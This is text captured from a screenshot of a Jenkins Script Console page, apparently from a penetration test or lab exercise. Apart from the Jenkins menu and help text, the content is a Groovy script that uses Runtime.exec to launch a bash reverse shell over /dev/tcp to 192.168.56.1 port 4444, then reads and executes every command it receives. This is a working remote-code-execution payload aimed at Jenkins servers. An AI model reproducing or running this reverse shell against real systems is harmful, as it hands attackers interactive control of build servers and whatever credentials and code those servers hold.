 Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is
harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 r = Runtime.getRuntime()
2 p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/192.168.56.1/4444;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
3 p.waitFor()
Run
Result
Result: 1